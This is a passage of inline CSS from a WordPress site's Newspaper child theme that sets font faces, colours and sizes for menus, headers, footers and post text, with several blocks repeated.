<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta 